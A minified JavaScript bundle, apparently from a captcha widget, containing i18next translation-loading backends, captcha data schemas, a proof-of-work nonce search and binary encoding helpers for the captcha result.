function ts() {
  return {
    handleEmptyResourcesAsFailed: !0,
    cacheHitMode: "none"
    // reloadInterval: typeof window !== 'undefined' ? false : 60 * 60 * 1000
    // refreshExpirationTime: 60 * 60 * 1000
  };
}
function un(n, e, t, r) {
  var i = n.read.bind(n);
  if (i.length === 2) {
    try {
      var o = i(e, t);
      o && typeof o.then == "function" ? o.then(function(s) {
        return r(null, s);
      }).catch(r) : r(null, o);
    } catch (s) {
      r(s);
    }
    return;
  }
  i(e, t, r);
}
var Qn = /* @__PURE__ */ (function() {
  function n(e) {
    var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    Ko(this, n), this.backends = [], this.type = "backend", this.allOptions = r, this.init(e, t);
  }
  return Xo(n, [{
    key: "init",
    value: function(t) {
      var r = this, i = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, o = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
      this.services = t, this.options = Zo(i, this.options || {}, ts()), this.allOptions = o, this.options.backends && this.options.backends.forEach(function(s, a) {
        r.backends[a] = r.backends[a] || es(s), r.backends[a].init(t, r.options.backendOptions && r.options.backendOptions[a] || {}, o);
      }), this.services && this.options.reloadInterval && setInterval(function() {
        return r.reload();
      }, this.options.reloadInterval);
    }
  }, {
    key: "read",
    value: function(t, r, i) {
      var o = this, s = this.backends.length, a = function c(u) {
        if (u >= s) return i(new Error("non of the backend loaded data", !0));
        var d = u === s - 1, f = o.options.handleEmptyResourcesAsFailed && !d ? 0 : -1, g = o.backends[u];
        g.read ? un(g, t, r, function(y, v, w) {
          if (!y && v && Object.keys(v).length > f) {
            if (i(null, v, u), l(u - 1, v), g.save && o.options.cacheHitMode && ["refresh", "refreshAndUpdateStore"].indexOf(o.options.cacheHitMode) > -1) {
              if (w && o.options.refreshExpirationTime && w + o.options.refreshExpirationTime > Date.now()) return;
              var C = o.backends[u + 1];
              C && C.read && un(C, t, r, function(O, T) {
                O || T && (Object.keys(T).length <= f || (l(u, T), o.options.cacheHitMode === "refreshAndUpdateStore" && o.services && o.services.resourceStore && o.services.resourceStore.addResourceBundle(t, r, T)));
              });
            }
          } else
            c(u + 1);
        }) : c(u + 1);
      }, l = function c(u, d) {
        if (!(u < 0)) {
          var f = o.backends[u];
          f.save && f.save(t, r, d), c(u - 1, d);
        }
      };
      a(0);
    }
  }, {
    key: "create",
    value: function(t, r, i, o) {
      var s = arguments.length > 4 && arguments[4] !== void 0 ? arguments[4] : function() {
      }, a = arguments.length > 5 && arguments[5] !== void 0 ? arguments[5] : {};
      this.backends.forEach(function(l) {
        if (l.create) {
          var c = l.create.bind(l);
          if (c.length < 6) {
            try {
              var u;
              c.length === 5 ? u = c(t, r, i, o, a) : u = c(t, r, i, o), u && typeof u.then == "function" ? u.then(function(d) {
                return s(null, d);
              }).catch(s) : s(null, u);
            } catch (d) {
              s(d);
            }
            return;
          }
          c(t, r, i, o, s, a);
        }
      });
    }
  }, {
    key: "reload",
    value: function() {
      var t = this, r = this.services, i = r.backendConnector, o = r.languageUtils, s = r.logger, a = i.language;
      if (!(a && a.toLowerCase() === "cimode")) {
        var l = [], c = function(d) {
          var f = o.toResolveHierarchy(d);
          f.forEach(function(g) {
            l.indexOf(g) < 0 && l.push(g);
          });
        };
        c(a), this.allOptions.preload && this.allOptions.preload.forEach(function(u) {
          return c(u);
        }), l.forEach(function(u) {
          t.allOptions.ns.forEach(function(d) {
            i.read(u, d, "read", null, null, function(f, g) {
              f && s.warn("loading namespace ".concat(d, " for language ").concat(u, " failed"), f), !f && g && s.log("loaded namespace ".concat(d, " for language ").concat(u), g), i.loaded("".concat(u, "|").concat(d), f, g);
            });
          });
        });
      }
    }
  }]), n;
})();
Qn.type = "backend";
function vt(n) {
  "@babel/helpers - typeof";
  return vt = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function(e) {
    return typeof e;
  } : function(e) {
    return e && typeof Symbol == "function" && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
  }, vt(n);
}
function Zn() {
  return typeof XMLHttpRequest == "function" || (typeof XMLHttpRequest > "u" ? "undefined" : vt(XMLHttpRequest)) === "object";
}
function ns(n) {
  return !!n && typeof n.then == "function";
}
function rs(n) {
  return ns(n) ? n : Promise.resolve(n);
}
function cn(n, e) {
  var t = Object.keys(n);
  if (Object.getOwnPropertySymbols) {
    var r = Object.getOwnPropertySymbols(n);
    e && (r = r.filter(function(i) {
      return Object.getOwnPropertyDescriptor(n, i).enumerable;
    })), t.push.apply(t, r);
  }
  return t;
}
function dn(n) {
  for (var e = 1; e < arguments.length; e++) {
    var t = arguments[e] != null ? arguments[e] : {};
    e % 2 ? cn(Object(t), !0).forEach(function(r) {
      is(n, r, t[r]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(n, Object.getOwnPropertyDescriptors(t)) : cn(Object(t)).forEach(function(r) {
      Object.defineProperty(n, r, Object.getOwnPropertyDescriptor(t, r));
    });
  }
  return n;
}
function is(n, e, t) {
  return (e = os(e)) in n ? Object.defineProperty(n, e, { value: t, enumerable: !0, configurable: !0, writable: !0 }) : n[e] = t, n;
}
function os(n) {
  var e = ss(n, "string");
  return ne(e) == "symbol" ? e : e + "";
}
function ss(n, e) {
  if (ne(n) != "object" || !n) return n;
  var t = n[Symbol.toPrimitive];
  if (t !== void 0) {
    var r = t.call(n, e);
    if (ne(r) != "object") return r;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return (e === "string" ? String : Number)(n);
}
function ne(n) {
  "@babel/helpers - typeof";
  return ne = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function(e) {
    return typeof e;
  } : function(e) {
    return e && typeof Symbol == "function" && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
  }, ne(n);
}
var Y = typeof fetch == "function" ? fetch : void 0;
typeof global < "u" && global.fetch ? Y = global.fetch : typeof window < "u" && window.fetch && (Y = window.fetch);
var Le;
Zn() && (typeof global < "u" && global.XMLHttpRequest ? Le = global.XMLHttpRequest : typeof window < "u" && window.XMLHttpRequest && (Le = window.XMLHttpRequest));
var ze;
typeof ActiveXObject == "function" && (typeof global < "u" && global.ActiveXObject ? ze = global.ActiveXObject : typeof window < "u" && window.ActiveXObject && (ze = window.ActiveXObject));
typeof Y != "function" && (Y = void 0);
if (!Y && !Le && !ze)
  try {
    import("./browser-ponyfill-DXriyH6D.js").then((n) => n.b).then(function(n) {
      Y = n.default;
    }).catch(function() {
    });
  } catch {
  }
var bt = function(e, t) {
  if (t && ne(t) === "object") {
    var r = "";
    for (var i in t)
      r += "&" + encodeURIComponent(i) + "=" + encodeURIComponent(t[i]);
    if (!r) return e;
    e = e + (e.indexOf("?") !== -1 ? "&" : "?") + r.slice(1);
  }
  return e;
}, fn = function(e, t, r, i) {
  var o = function(l) {
    if (!l.ok) return r(l.statusText || "Error", {
      status: l.status
    });
    l.text().then(function(c) {
      r(null, {
        status: l.status,
        data: c
      });
    }).catch(r);
  };
  if (i) {
    var s = i(e, t);
    if (s instanceof Promise) {
      s.then(o).catch(r);
      return;
    }
  }
  typeof fetch == "function" ? fetch(e, t).then(o).catch(r) : Y(e, t).then(o).catch(r);
}, hn = !1, as = function(e, t, r, i) {
  e.queryStringParams && (t = bt(t, e.queryStringParams));
  var o = dn({}, typeof e.customHeaders == "function" ? e.customHeaders() : e.customHeaders);
  typeof window > "u" && typeof global < "u" && typeof global.process < "u" && global.process.versions && global.process.versions.node && (o["User-Agent"] = "i18next-http-backend (node/".concat(global.process.version, "; ").concat(global.process.platform, " ").concat(global.process.arch, ")")), r && (o["Content-Type"] = "application/json");
  var s = typeof e.requestOptions == "function" ? e.requestOptions(r) : e.requestOptions, a = dn({
    method: r ? "POST" : "GET",
    body: r ? e.stringify(r) : void 0,
    headers: o
  }, hn ? {} : s), l = typeof e.alternateFetch == "function" && e.alternateFetch.length >= 1 ? e.alternateFetch : void 0;
  try {
    fn(t, a, i, l);
  } catch (c) {
    if (!s || Object.keys(s).length === 0 || !c.message || c.message.indexOf("not implemented") < 0)
      return i(c);
    try {
      Object.keys(s).forEach(function(u) {
        delete a[u];
      }), fn(t, a, i, l), hn = !0;
    } catch (u) {
      i(u);
    }
  }
}, ls = function(e, t, r, i) {
  r && ne(r) === "object" && (r = bt("", r).slice(1)), e.queryStringParams && (t = bt(t, e.queryStringParams));
  try {
    var o = Le ? new Le() : new ze("MSXML2.XMLHTTP.3.0");
    o.open(r ? "POST" : "GET", t, 1), e.crossDomain || o.setRequestHeader("X-Requested-With", "XMLHttpRequest"), o.withCredentials = !!e.withCredentials, r && o.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"), o.overrideMimeType && o.overrideMimeType("application/json");
    var s = e.customHeaders;
    if (s = typeof s == "function" ? s() : s, s)
      for (var a in s)
        o.setRequestHeader(a, s[a]);
    o.onreadystatechange = function() {
      o.readyState > 3 && i(o.status >= 400 ? o.statusText : null, {
        status: o.status,
        data: o.responseText
      });
    }, o.send(r);
  } catch (l) {
  }
}, us = function(e, t, r, i) {
  if (typeof r == "function" && (i = r, r = void 0), i = i || function() {
  }, Y && t.indexOf("file:") !== 0)
    return as(e, t, r, i);
  if (Zn() || typeof ActiveXObject == "function")
    return ls(e, t, r, i);
  i(new Error("No fetch and no xhr implementation found!"));
};
function de(n) {
  "@babel/helpers - typeof";
  return de = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function(e) {
    return typeof e;
  } : function(e) {
    return e && typeof Symbol == "function" && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
  }, de(n);
}
function pn(n, e) {
  var t = Object.keys(n);
  if (Object.getOwnPropertySymbols) {
    var r = Object.getOwnPropertySymbols(n);
    e && (r = r.filter(function(i) {
      return Object.getOwnPropertyDescriptor(n, i).enumerable;
    })), t.push.apply(t, r);
  }
  return t;
}
function at(n) {
  for (var e = 1; e < arguments.length; e++) {
    var t = arguments[e] != null ? arguments[e] : {};
    e % 2 ? pn(Object(t), !0).forEach(function(r) {
      er(n, r, t[r]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(n, Object.getOwnPropertyDescriptors(t)) : pn(Object(t)).forEach(function(r) {
      Object.defineProperty(n, r, Object.getOwnPropertyDescriptor(t, r));
    });
  }
  return n;
}
function cs(n, e) {
  if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function");
}
function ds(n, e) {
  for (var t = 0; t < e.length; t++) {
    var r = e[t];
    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(n, tr(r.key), r);
  }
}
function fs(n, e, t) {
  return e && ds(n.prototype, e), Object.defineProperty(n, "prototype", { writable: !1 }), n;
}
function er(n, e, t) {
  return (e = tr(e)) in n ? Object.defineProperty(n, e, { value: t, enumerable: !0, configurable: !0, writable: !0 }) : n[e] = t, n;
}
function tr(n) {
  var e = hs(n, "string");
  return de(e) == "symbol" ? e : e + "";
}
function hs(n, e) {
  if (de(n) != "object" || !n) return n;
  var t = n[Symbol.toPrimitive];
  if (t !== void 0) {
    var r = t.call(n, e);
    if (de(r) != "object") return r;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return String(n);
}
var ps = function() {
  return {
    loadPath: "/locales/{{lng}}/{{ns}}.json",
    addPath: "/locales/add/{{lng}}/{{ns}}",
    parse: function(t) {
      return JSON.parse(t);
    },
    stringify: JSON.stringify,
    parsePayload: function(t, r, i) {
      return er({}, r, i || "");
    },
    parseLoadPayload: function(t, r) {
    },
    request: us,
    reloadInterval: typeof window < "u" ? !1 : 3600 * 1e3,
    customHeaders: {},
    queryStringParams: {},
    crossDomain: !1,
    withCredentials: !1,
    overrideMimeType: !1,
    requestOptions: {
      mode: "cors",
      credentials: "same-origin",
      cache: "default"
    }
  };
}, nr = (function() {
  function n(e) {
    var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    cs(this, n), this.services = e, this.options = t, this.allOptions = r, this.type = "backend", this.init(e, t, r);
  }
  return fs(n, [{
    key: "init",
    value: function(t) {
      var r = this, i = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, o = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
      if (this.services = t, this.options = at(at(at({}, ps()), this.options || {}), i), this.allOptions = o, this.services && this.options.reloadInterval) {
        var s = setInterval(function() {
          return r.reload();
        }, this.options.reloadInterval);
        de(s) === "object" && typeof s.unref == "function" && s.unref();
      }
    }
  }, {
    key: "readMulti",
    value: function(t, r, i) {
      this._readAny(t, t, r, r, i);
    }
  }, {
    key: "read",
    value: function(t, r, i) {
      this._readAny([t], t, [r], r, i);
    }
  }, {
    key: "_readAny",
    value: function(t, r, i, o, s) {
      var a = this, l = this.options.loadPath;
      typeof this.options.loadPath == "function" && (l = this.options.loadPath(t, i)), l = rs(l), l.then(function(c) {
        if (!c) return s(null, {});
        var u = a.services.interpolator.interpolate(c, {
          lng: t.join("+"),
          ns: i.join("+")
        });
        a.loadUrl(u, s, r, o);
      });
    }
  }, {
    key: "loadUrl",
    value: function(t, r, i, o) {
      var s = this, a = typeof i == "string" ? [i] : i, l = typeof o == "string" ? [o] : o, c = this.options.parseLoadPayload(a, l);
      this.options.request(this.options, t, c, function(u, d) {
        if (d && (d.status >= 500 && d.status < 600 || !d.status)) return r("failed loading " + t + "; status code: " + d.status, !0);
        if (d && d.status >= 400 && d.status < 500) return r("failed loading " + t + "; status code: " + d.status, !1);
        if (!d && u && u.message) {
          var f = u.message.toLowerCase(), g = ["failed", "fetch", "network", "load"].find(function(w) {
            return f.indexOf(w) > -1;
          });
          if (g)
            return r("failed loading " + t + ": " + u.message, !0);
        }
        if (u) return r(u, !1);
        var y, v;
        try {
          typeof d.data == "string" ? y = s.options.parse(d.data, i, o) : y = d.data;
        } catch {
          v = "failed parsing " + t + " to json";
        }
        if (v) return r(v, !1);
        r(null, y);
      });
    }
  }, {
    key: "create",
    value: function(t, r, i, o, s) {
      var a = this;
      if (this.options.addPath) {
        typeof t == "string" && (t = [t]);
        var l = this.options.parsePayload(r, i, o), c = 0, u = [], d = [];
        t.forEach(function(f) {
          var g = a.options.addPath;
          typeof a.options.addPath == "function" && (g = a.options.addPath(f, r));
          var y = a.services.interpolator.interpolate(g, {
            lng: f,
            ns: r
          });
          a.options.request(a.options, y, l, function(v, w) {
            c += 1, u.push(v), d.push(w), c === t.length && typeof s == "function" && s(u, d);
          });
        });
      }
    }
  }, {
    key: "reload",
    value: function() {
      var t = this, r = this.services, i = r.backendConnector, o = r.languageUtils, s = r.logger, a = i.language;
      if (!(a && a.toLowerCase() === "cimode")) {
        var l = [], c = function(d) {
          var f = o.toResolveHierarchy(d);
          f.forEach(function(g) {
            l.indexOf(g) < 0 && l.push(g);
          });
        };
        c(a), this.allOptions.preload && this.allOptions.preload.forEach(function(u) {
          return c(u);
        }), l.forEach(function(u) {
          t.allOptions.ns.forEach(function(d) {
            i.read(u, d, "read", null, null, function(f, g) {
              f && s.warn("loading namespace ".concat(d, " for language ").concat(u, " failed"), f), !f && g && s.log("loaded namespace ".concat(d, " for language ").concat(u), g), i.loaded("".concat(u, "|").concat(d), f, g);
            });
          });
        });
      }
    }
  }]);
})();
nr.type = "backend";
var gs = function(e) {
  return {
    type: "backend",
    init: function(r, i, o) {
    },
    read: function(r, i, o) {
      if (typeof e == "function") {
        if (e.length < 3) {
          try {
            var s = e(r, i);
            s && typeof s.then == "function" ? s.then(function(a) {
              return o(null, a && a.default || a);
            }).catch(o) : o(null, s);
          } catch (a) {
            o(a);
          }
          return;
        }
        e(r, i, o);
        return;
      }
      o(null, e && e[r] && e[r][i]);
    }
  };
};
const ms = {
  debug: !1,
  fallbackLng: jn.enum.en,
  namespace: "translation",
  supportedLngs: Object.values(Rn),
  nonExplicitSupportedLngs: !1
}, ys = {
  react: {
    useSuspense: !0
  },
  detection: {
    order: ["navigator", "htmlTag", "path", "subdomain"],
    caches: ["localStorage", "cookie"]
  }
}, gn = (n, e) => {
  const t = import.meta.url.split("/").pop();
  return `${import.meta.url.replace(`/${t}`, "")}/locales/${n}/${e}.json`;
};
function wt(n) {
  return se.isInitialized || (se.use(Qn).use(
    new Xn(null, {
      order: ["cookie", "localStorage", "navigator"],
      lookupQuerystring: "lng",
      lookupCookie: "i18next",
      lookupLocalStorage: "i18nextLng",
      caches: ["localStorage", "cookie"]
    })
  ).use(lo).init({
    ...ms,
    backend: {
      backends: [
        nr,
        // if a namespace can't be loaded via normal http-backend loadPath, then the inMemoryLocalBackend will try to return the correct resources
        // with dynamic import, you have to use the "default" key of the module ( https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/import#importing_defaults )
        gs(
          (e, t) => import(gn(e, t))
        )
      ],
      backendOptions: [
        {
          loadPath: gn("{{lng}}", "{{ns}}")
        }
      ]
    },
    ...ys
  }), se.on("loaded", () => {
    n == null || n(se);
  })), se;
}
const vs = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: wt,
  initializeI18n: wt
}, Symbol.toStringTag, { value: "Module" }));
function za(n) {
  const e = wt();
  return po("translation", { i18n: e, ...n });
}
const Tt = 60 * 1e3, Ae = Tt, rr = Ae * 2, ir = Ae * 3, Ct = Ae * 15, Ye = Tt, Qe = Ye * 2, or = Ye * 3, sr = Tt * 15;
var ar = /* @__PURE__ */ ((n) => (n.SelectAll = "SelectAll", n))(ar || {}), lr = /* @__PURE__ */ ((n) => (n.Text = "text", n.Image = "image", n))(lr || {});
b();
const bs = "___", ws = Wr((n) => {
  const e = n.split(bs);
  try {
    return e.length === 4;
  } catch {
    return !1;
  }
}), Ss = m({
  captchaId: Me([h(), Dt()]),
  captchaContentId: Me([h(), Dt()]),
  salt: h().min(34),
  solution: b().array().optional(),
  unlabelled: b().array().optional(),
  timeLimit: b().optional()
}), ur = m({
  hash: h(),
  data: h(),
  type: Ie(lr)
}), cr = ur.extend({
  hash: h()
}), ks = cr.extend({
  label: h()
}), xs = cr.extend({
  label: h().optional()
}), dr = Ss.extend({
  items: q(ur),
  target: h()
}), Es = dr.extend({
  solution: h().array().optional(),
  unlabelled: h().array().optional()
}), Os = Es.extend({
  solution: b().array().optional(),
  unlabelled: b().array().optional()
}), Ls = q(dr);
q(
  Os
);
const fr = m({
  captchaId: h(),
  captchaContentId: h(),
  solution: h().array(),
  salt: h()
});
q(fr);
m({
  items: q(xs)
});
m({
  items: q(ks)
});
m({
  captchas: Ls,
  format: Ie(ar)
});
m({
  labels: q(h())
});
const qa = (n) => new Promise((e) => setTimeout(e, n)), Ka = (n, e) => {
  let t = 0;
  const r = "0".repeat(e);
  for (; ; ) {
    const i = new TextEncoder().encode(t + n);
    if (Ts(Kr(i)).startsWith(r))
      return t;
    t += 1;
  }
}, Ts = (n) => Array.from(n).map((e) => e.toString(16).padStart(2, "0")).join("");
function W(n, e, t) {
  if (n.length === 0)
    throw new Error("Array is empty");
  if (!Number.isFinite(e))
    throw new Error(`Index ${e} is not a finite number`);
  if (e > 0 ? e = e % n.length : e = Math.ceil(Math.abs(e) / n.length) * n.length + e, e >= n.length)
    throw new Error(`Index ${e} larger than array length ${n.length}`);
  if (e < 0)
    throw new Error(`Index ${e} smaller than 0`);
  return n[e];
}
const Cs = (n) => Array.isArray(n) && n !== null, Is = "dev", qe = new Array(256), hr = new Array(256 * 256);
for (let n = 0; n < 256; n++)
  qe[n] = n.toString(16).padStart(2, "0");
for (let n = 0; n < 256; n++) {
  const e = n << 8;
  for (let t = 0; t < 256; t++)
    hr[e | t] = qe[n] + qe[t];
}
function lt(n, e) {
  const t = n.length % 2 | 0, r = n.length - t | 0;
  for (let i = 0; i < r; i += 2)
    e += hr[n[i] << 8 | n[i + 1]];
  return t && (e += qe[n[r] | 0]), e;
}
function Ze(n, e = -1, t = !0) {
  const r = t ? "0x" : "";
  if (!(n != null && n.length))
    return r;
  if (e > 0) {
    const i = Math.ceil(e / 8);
    if (n.length > i)
      return `${lt(n.subarray(0, i / 2), r)}…${lt(n.subarray(n.length - i / 2), "")}`;
  }
  return lt(n, r);
}
const Wa = (n) => Cs(n) ? Ze(new Uint8Array(n)) : n.toString(), Ja = (n, e) => {
  const t = n.replace(/^0x/, "").split("");
  let r = 0, i = t.length - 1;
  const o = e.length.toString(16).padStart(2, "0");
  t[r++] = W(o, 0), t[r++] = W(o, 1);
  const s = [], a = [];
  let l = 0;
  for (const c of e) {
    const u = c.toString(16), d = u.length;
    l += d;
    const f = i - d + 1;
    s.push(f), a.push(d);
    for (let g = 0; g < d; g++)
      t[f + g] = W(u, g);
    i -= d;
  }
  if (l > n.length)
    throw new Error(
      `Hex data length ${l} exceeds length of hex string ${t.length}`
    );
  for (let c = 0; c < e.length; c++) {
    const u = W(s, c).toString(16).padStart(2, "0");
    l += u.length;
    const d = W(a, c).toString(16).padStart(2, "0");
    if (l += d.length, l > n.length)
      throw new Error(
        `Hex data length ${l} exceeds length of hex string ${t.length}`
      );
    t[r++] = W(u, 0), t[r++] = W(u, 1), t[r++] = W(d, 0), t[r++] = W(d, 1);
  }
  return `0x${t.join("")}`;
};
var Ps = Object.defineProperty, As = (n, e, t) => e in n ? Ps(n, e, { enumerable: !0, configurable: !0, writable: !0, value: t }) : n[e] = t, mn = (n, e, t) => (As(n, typeof e != "symbol" ? e + "" : e, t), t), ut = {
  0: 0,
  1: 1,
  2: 2,
  3: 3,
  4: 4,
  5: 5,
  6: 6,
  7: 7,
  8: 8,
  9: 9,
  a: 10,
  b: 11,
  c: 12,
  d: 13,
  e: 14,
  f: 15,
  A: 10,
  B: 11,
  C: 12,
  D: 13,
  E: 14,
  F: 15
};
function Rs(n) {
  const e = n.length % 2, t = (n[1] === "x" ? 2 : 0) + e, r = (n.length - t) / 2 + e, i = new Uint8Array(r);
  e && (i[0] = 0 | ut[n[2]]);
  for (let o = 0; o < r; ) {
    const s = t + o * 2, a = ut[n[s]], l = ut[n[s + 1]];
    i[e + o++] = a << 4 | l;
  }
  return i;
}
var yn = class extends Uint8Array {
  constructor(n) {
    super(n), mn(this, "i", 0), mn(this, "v"), this.v = new DataView(n);
  }
}, re = (n) => (e) => n(e instanceof yn ? e : new yn(e instanceof Uint8Array ? e.buffer : typeof e == "string" ? Rs(e).buffer : e)), et = (n) => {
  const e = n.length;
  let t = 0;
  for (let i = 0; i < e; i++)
    t += n[i].length;
  const r = new Uint8Array(t);
  for (let i = 0, o = 0; i < e; i++) {
    const s = n[i];
    r.set(s, o), o += s.byteLength;
  }
  return r;
};
function vn(n, e) {
  const t = Object.keys(n), r = t.length, i = {};
  for (let o = 0; o < r; o++) {
    const s = t[o];
    i[s] = e(n[s], s);
  }
  return i;
}
var D = (n, e) => {
  const t = [n, e];
  return t.enc = n, t.dec = e, t;
}, pr = (n, e) => (t) => n(e(t)), gr = (n, e) => (t) => e(n(t)), js = ([n, e], t, r) => D(pr(n, t), gr(e, r));
function Us(n, e) {
  return re((t) => {
    const r = t.v[e](t.i, !0);
    return t.i += n, r;
  });
}
function $s(n, e) {
  return (t) => {
    const r = new Uint8Array(n);
    return new DataView(r.buffer)[e](0, t, !0), r;
  };
}
function Q(n, e, t) {
  return D($s(n, t), Us(n, e));
}
var fe = Q(1, "getUint8", "setUint8"), Ke = Q(2, "getUint16", "setUint16"), Te = Q(4, "getUint32", "setUint32"), mr = Q(8, "getBigUint64", "setBigUint64");
Q(1, "getInt8", "setInt8");
Q(2, "getInt16", "setInt16");
Q(4, "getInt32", "setInt32");
Q(8, "getBigInt64", "setBigInt64");
var yr = (n) => {
  const e = new Uint8Array(16), t = new DataView(e.buffer);
  return t.setBigInt64(0, n, !0), t.setBigInt64(8, n >> 64n, !0), e;
}, vr = (n) => re((e) => {
  const { v: t, i: r } = e, i = t.getBigUint64(r, !0), o = t[n](r + 8, !0);
  return e.i += 16, o << 64n | i;
});
D(yr, vr("getBigUint64"));
D(yr, vr("getBigInt64"));
var br = (n) => {
  const e = new Uint8Array(32), t = new DataView(e.buffer);
  return t.setBigInt64(0, n, !0), t.setBigInt64(8, n >> 64n, !0), t.setBigInt64(16, n >> 128n, !0), t.setBigInt64(24, n >> 192n, !0), e;
}, wr = (n) => re((e) => {
  let t = e.v.getBigUint64(e.i, !0);
  return e.i += 8, t |= e.v.getBigUint64(e.i, !0) << 64n, e.i += 8, t |= e.v.getBigUint64(e.i, !0) << 128n, e.i += 8, t |= e.v[n](e.i, !0) << 192n, e.i += 8, t;
});
D(br, wr("getBigUint64"));
D(br, wr("getBigInt64"));
js(fe, (n) => n ? 1 : 0, Boolean);
var Ds = [fe[1], Ke[1], Te[1]], Ns = re((n) => {
  const e = n[n.i], t = e & 3;
  if (t < 3)
    return Ds[t](n) >>> 2;
  const r = (e >>> 2) + 4;
  n.i++;
  let i = 0n;
  const o = r / 8 | 0;
  let s = 0n;
  for (let l = 0; l < o; l++)
    i = mr[1](n) << s | i, s += 64n;
  let a = r % 8;
  return a > 3 && (i = BigInt(Te[1](n)) << s | i, s += 32n, a -= 4), a > 1 && (i = BigInt(Ke[1](n)) << s | i, s += 16n, a -= 2), a && (i = BigInt(fe[1](n)) << s | i), i;
}), Fs = 1n << 56n, Ms = 1 << 24, _s = 256, Hs = 4294967295n, Vs = 64, Bs = 16384, zs = 1 << 30, qs = (n) => {
  if (n < 0)
    throw new Error(`Wrong compact input (${n})`);
  const e = Number(n) << 2;
  if (n < Vs)
    return fe[0](e);
  if (n < Bs)
    return Ke[0](e | 1);
  if (n < zs)
    return Te[0](e | 2);
  let t = [new Uint8Array(1)], r = BigInt(n);
  for (; r >= Fs; )
    t.push(mr[0](r)), r >>= 64n;
  r >= Ms && (t.push(Te[0](Number(r & Hs))), r >>= 32n);
  let i = Number(r);
  i >= _s && (t.push(Ke[0](i)), i >>= 16), i && t.push(fe[0](i));
  const o = et(t);
  return o[0] = o.length - 5 << 2 | 3, o;
}, Sr = D(qs, Ns), Ks = new TextEncoder(), Ws = (n) => {
  const e = Ks.encode(n);
  return et([Sr.enc(e.length), e]);
}, Js = new TextDecoder(), Gs = re((n) => {
  let e = Sr.dec(n);
  const t = new DataView(n.buffer, n.i, e);
  return n.i += e, Js.decode(t);
}), _ = D(Ws, Gs), Xs = () => {
}, Ys = new Uint8Array(0);
D(() => Ys, Xs);
var kr = (n) => re((e) => fe[1](e) > 0 ? n(e) : void 0), xr = (n) => (e) => {
  const t = new Uint8Array(1);
  return e === void 0 ? t : (t[0] = 1, et([t, n(e)]));
}, H = (n) => D(xr(n[0]), kr(n[1]));
H.enc = xr;
H.dec = kr;
var Er = (...n) => re((e) => n.map((t) => t(e))), Or = (...n) => (e) => et(n.map((t, r) => t(e[r]))), tt = (...n) => D(Or(...n.map(([e]) => e)), Er(...n.map(([, e]) => e)));
tt.enc = Or;
tt.dec = Er;
var Lr = (n) => {
  const e = Object.keys(n);
  return pr(tt.enc(...Object.values(n)), (t) => e.map((r) => t[r]));
}, Tr = (n) => {
  const e = Object.keys(n);
  return gr(tt.dec(...Object.values(n)), (t) => Object.fromEntries(t.map((r, i) => [e[i], r])));
}, ue = (n) => D(Lr(vn(n, (e) => e[0])), Tr(vn(n, (e) => e[1])));
ue.enc = Lr;
ue.dec = Tr;
const Qs = m({
  [p.requestHash]: h()
});
m({
  [p.challenge]: h()
});
const Zs = m({
  [p.timestamp]: h()
}), bn = m({
  [p.challenge]: h().optional(),
  [p.requestHash]: h().optional(),
  [p.timestamp]: h().optional()
});
m({
  [p.commitmentId]: h().optional(),
  [p.providerUrl]: h().optional(),
  [p.dapp]: h(),
  [p.user]: h(),
  [p.challenge]: h().optional(),
  [p.nonce]: b().optional(),
  [p.timestamp]: h(),
  [p.signature]: m({
    [p.provider]: bn,
    [p.user]: bn
  })
});
const ea = ue({
  [p.commitmentId]: H(_),
  [p.providerUrl]: H(_),
  [p.dapp]: _,
  [p.user]: _,
  [p.challenge]: H(_),
  [p.nonce]: H(Te),
  [p.timestamp]: _,
  [p.signature]: ue({
    [p.provider]: ue({
      [p.challenge]: H(_),
      [p.requestHash]: H(_)
    }),
    [p.user]: ue({
      [p.timestamp]: H(_),
      [p.requestHash]: H(_)
    })
  })
}), Cr = h().startsWith("0x"), Ga = (n) => {
  var e, t, r, i;
  return Ze(
    ea.enc({
      [p.commitmentId]: void 0,
      [p.providerUrl]: void 0,
      [p.challenge]: void 0,
      [p.nonce]: void 0,
      // override any optional fields by spreading the procaptchaOutput
      ...n,
      signature: {
        provider: {
          challenge: ((e = n.signature.provider) == null ? void 0 : e.challenge) || void 0,
          requestHash: ((t = n.signature.provider) == null ? void 0 : t.requestHash) || void 0
        },
        user: {
          timestamp: ((r = n.signature.user) == null ? void 0 : r.timestamp) || void 0,
          requestHash: ((i = n.signature.user) == null ? void 0 : i.requestHash) || void 0
        }
      }
    })
  );
}, Ir = 2, Pr = 0;
